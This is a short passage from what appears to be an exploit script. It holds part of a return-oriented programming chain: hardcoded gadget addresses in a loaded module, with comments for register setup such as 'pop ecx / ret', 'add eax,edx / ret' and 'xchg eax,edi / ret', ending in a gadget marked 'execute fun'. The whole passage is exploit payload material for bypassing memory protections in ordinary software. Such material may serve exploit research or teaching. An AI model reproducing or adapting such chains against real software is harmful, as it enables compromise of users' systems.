
ret
0x00000034
,
# becomes eax
0x4a80d585
,
# add eax,edx 
/ ret
0x4a8063a5
,
# pop ecx / 
ret
0x4a801064
,
# becomes ecx 
- ptr to ret
0x4a842db2
,
# xchg 
eax,edi / ret
0x4a802ab1
,
# pop ebx / 
ret
0x0000000a
,
# becomes ebx 
- offset to modify
0x4a80a8a6
,
# execute fun 